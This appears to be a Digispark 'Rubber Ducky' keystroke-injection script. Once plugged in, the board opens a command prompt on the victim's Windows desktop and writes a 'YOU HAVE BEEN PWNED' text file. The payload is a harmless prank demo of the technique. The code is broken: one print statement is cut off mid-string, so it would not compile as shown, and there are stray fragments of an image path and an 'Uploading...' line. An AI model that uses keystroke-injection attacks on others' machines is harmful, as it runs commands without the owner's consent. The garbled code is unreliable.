 //This Rubber ducky Script script creates a text file on desktop
#include "DigiKeyboard.h"
void setup() {
}
void loop() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.print("cmd /k cd %UserProfile%/Desktop");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("echo YOU HAVE BEEN PWNED > YOU_HAVE_BEEN_PWNE
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("exit");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
for (;;) {
/*empty*/
}
}
Uploading...